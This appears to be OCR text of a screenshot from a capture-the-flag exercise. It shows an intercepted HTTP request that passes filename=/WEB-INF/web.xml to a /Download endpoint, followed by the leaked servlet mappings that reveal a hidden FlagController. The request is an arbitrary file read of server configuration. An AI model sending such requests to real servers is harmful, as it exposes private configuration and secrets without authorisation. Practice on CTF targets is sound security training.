 POST /Download HTTP/1.1
Host: 13bbc4a0-edd0-47fc-95de-58757095c592.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://13bbc4a0-edd0-47fc-95de-58757095c592.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: JSESSIONID=EEA67F158F8D7C4F38783D1804B821E1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=/WEB-INF/web.xml
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
</url-pattern>
55 </servlet-mapping>
56
57 </web-app>